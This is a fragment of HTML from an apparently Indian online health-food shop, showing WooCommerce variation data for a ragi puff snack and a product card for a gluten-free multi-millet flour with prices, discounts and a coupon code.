	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="761601" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 gm X 6&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;alt&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;full_src_w&quot;:1251,&quot;full_src_h&quot;:1251,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;thumb_src_w&quot;:1251,&quot;thumb_src_h&quot;:1251,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1251px) 100vw, 1251px&quot;},&quot;image_id&quot;:893014,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761603,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 gm X 10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;alt&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;full_src_w&quot;:1251,&quot;full_src_h&quot;:1251,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;thumb_src_w&quot;:1251,&quot;thumb_src_h&quot;:1251,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1251px) 100vw, 1251px&quot;},&quot;image_id&quot;:893014,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761604,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 gm X 15&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;alt&quot;:&quot;Ragi Puff Masala Munch (25 gm)&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;full_src_w&quot;:1251,&quot;full_src_h&quot;:1251,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/ragi-puff-6-1.webp&quot;,&quot;thumb_src_w&quot;:1251,&quot;thumb_src_h&quot;:1251,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1251px) 100vw, 1251px&quot;},&quot;image_id&quot;:893014,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761605,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="25 gm X 6" >25 gm X 6</option><option value="25 gm X 10"  selected='selected'>25 gm X 10</option><option value="25 gm X 15" >25 gm X 15</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;25 gm X 6&quot;,&quot;25 gm X 10&quot;,&quot;25 gm X 15&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-25 gm X 6 " data-title="25 gm X 6" title="25 gm X 6" data-value="25 gm X 6" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 gm X 6</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-25 gm X 10 selected" data-title="25 gm X 10" title="25 gm X 10" data-value="25 gm X 10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 gm X 10</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-25 gm X 15 " data-title="25 gm X 15" title="25 gm X 15" data-value="25 gm X 15" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 gm X 15</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-447306396 > .col-inner {
  margin: -95px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-447306396 > .col-inner {
    margin: -120px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1815388616" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/grocery/">Grocery </a></h2>
</div>
<div style="width: 50%;">
<p class=" default" style="text-align: right;"><a href="https://possible.in/shop/grocery/">View All </a></p>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover out-of-stock product type-product post-66587 status-publish outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#e2e1c3</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/gluten-free-atta-flour/" aria-label="Gluten Free Flour - Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions">
					<img loading="lazy" decoding="async" width="1081" height="1081" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201081%201081%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Atta-Mix.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Multi Millet Flour (Gluten Free) - 0% wheat" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66587" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/gluten-free-atta-flour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gluten Free Flour &#8211; Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Popular multigrain atta in the market has 91% wheat. But this atta has 0% wheat. It's gluten free. You would not find a healthier atta ever. It's a promise. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(15)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>183</bdi></span></ins></span>
<a href="https://www.possible.in/product/gluten-free-atta-flour/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66587" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66587" data-product_sku="" aria-label="Select options for &ldquo;Gluten Free Flour - Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Gluten Free Flour - Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions&rdquo;" data-select-options-aria-label="Select options for &ldquo;Gluten Free Flour - Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66587" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66587" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;alt&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;full_src_w&quot;:1081,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;thumb_src_w&quot;:1081,&quot;thumb_src_h&quot;:1081,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1081px) 100vw, 1081px&quot;},&quot;image_id&quot;:892991,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;398&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;398.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;350&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;350.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;12% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;316&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;316&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122203,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1500 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:507,&quot;display_regular_price&quot;:597,&quot;image&quot;:{&quot;title&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;alt&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;full_src_w&quot;:1081,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;thumb_src_w&quot;:1081,&quot;thumb_src_h&quot;:1081,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1081px) 100vw, 1081px&quot;},&quot;image_id&quot;:892991,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;597&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;597.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;507&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;507.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;458&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;458&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:356509,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:183,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;alt&quot;:&quot;Multi Millet Flour (Gluten Free) - 0% wheat&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;full_src_w&quot;:1081,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Atta-Mix.webp&quot;,&quot;thumb_src_w&quot;:1081,&quot;thumb_src_h&quot;:1081,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1081px) 100vw, 1081px&quot;},&quot;image_id&quot;:892991,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;199&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;199.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;183&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;183.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;8% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;165&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;165&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76634,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;700&quot;,&quot;weight_html&quot;:&quot;700 g&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="500 gm" >500 gm</option><option value="1000 gm"  selected='selected'>1000 gm</option><option value="1500 gm" >1500 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;500 gm&quot;,&quot;1000 gm&quot;,&quot;1500 gm&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-500 gm " data-title="500 gm" title="500 gm" data-value="500 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 gm</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-1000 gm selected" data-title="1000 gm" title="1000 gm" data-value="1000 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1500 gm " data-title="1500 gm" title="1500 gm" data-value="1500 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1500 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
